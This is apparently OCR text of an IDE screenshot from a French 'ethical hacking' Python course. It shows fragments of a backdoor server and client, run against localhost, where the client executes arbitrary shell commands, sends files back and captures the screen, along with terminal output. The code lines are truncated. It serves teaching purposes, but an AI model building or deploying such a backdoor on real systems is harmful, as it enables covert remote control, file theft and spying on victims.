 backdoor_serveur.py M
capture_ecran.py M
backdoor_serveur.py > send_to_client_and_receive_all_data
56 if dl_command:
57 if len(response_bi) == 1 and response_bi == b" ":
58 response = "Erreur:  Le fichier " + commande_split[1] + " n'existe
59
60 else:
61 f = open(commande_split[1],"wb")
62 f.write(response_bi)
63 f.close()
64 response = "Dl ok"
65 elif commande == "capture":
66 f = open("capture.png","wb")
67 f.write(response_bi)
68 f.close()
69 else:
70 response = response_bi.decode()
71
72 return response
73
74 s = socket.socket()
75 s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
76
77 s.bind((HOST_IP, HOST_PORT))
78 s.listen()
79
80 print(f"en attente d'une connexion sur {HOST_IP}, port {HOST_PORT}...")
81 connection_socket, client_adress = s.accept()
82 print(f"connexion établie avec {client_adress}")
83
84 resultat = True
85
4
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python
Traceback (most recent call last):
File "/Users/maximeberger/code/OPRTNL/cours_python/hackingethique/backdoor/ba
ckdoor_client.py", line 23, in <module>
time.sleep(4)
KeyboardInterrupt
➜ backdoor git:(master) ✗ /usr/local/bin/python3 /Users/maximeberger/code/OPRT
NL/cours_python/hackingethique/backdoor/backdoor_serveur.py
en attente d'une connexion sur 127.0.0.1, port 32000...
connexion établie avec ('127.0.0.1', 51588)
127.0.0.1 : 51588 macOS-12.1-x86_64-i386-64bit /Users/maximeberger/code/OPRTNL/
cours_python/hackingethique/backdoor => sapture
/bin/sh: sapture: command not found
127.0.0.1 : 51588 macOS-12.1-x86_64-i386-64bit /Users/maximeberger/code/OPRTNL/
cours_python/hackingethique/backdoor => capture
master* Python 3.10.0 64-bit 0 0 OPRTNL Live Share LF Python
backdoor_client.py M
Users > maximeberger > code > OPRTNL > cours_python > hackingethique > backdoor > backdoor_client.p
44 os.chdir(commande_split[1].strip("'"))
45 response = " "
46 except FileNotFoundError:
47 response = "chemin incorrect"
48 response = response.encode()
49 elif len(commande_split) == 2 and commande_split[0] == "dl":
50 try:
51 f = open(commande_split[1], "rb")
52 except FileNotFoundError:
53 response = " ".encode()
54 else:
55 response = f.read()
56 f.close()
57 elif commande == "capture":
58 capture = ImageGrab.grab()
59 capture.save("capture.png", "PNG")
60 f = open("capture.png", "rb")
61 response = f.read()
62 f.close()
63 else :
64 resultat = subprocess.run(commande, shell=True, capture_output=True, univer
65 response = resultat.stdout + resultat.stderr
66 response = response.encode()
67
68 if not response or len(response) == 0:
69 response = "ok"
70
71 header = str(len(response)).zfill(13)
72 print("longueur de la réponse : ", header)
73 s.sendall(header.encode())
3
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python - backdoor
connecté au serveur
longueur de la réponse :  0000000000101
longueur de la réponse :  0000000693912
➜ backdoor git:(master) ✗ /usr/local/bin/python3 /Users/maximeberger/code/OPRTNL/cours_pytho
n/hackingethique/backdoor/backdoor_client.py
connexion au serveur 127.0.0.1 sur le port 32000
connecté au serveur
longueur de la réponse :  0000000000101
longueur de la réponse :  0000000694343
➜ backdoor git:(master) ✗ /usr/local/bin/python3 /Users/maximeberger/code/OPRTNL/cours_pytho
n/hackingethique/backdoor/backdoor_client.py
connexion au serveur 127.0.0.1 sur le port 32000
connecté au serveur
longueur de la réponse :  0000000000101
longueur de la réponse :  0000000000036
longueur de la réponse :  0000000000101
master* Python 3.10.0 64-bit 0 0 OPRTNL Live Share UTF-8 LF Python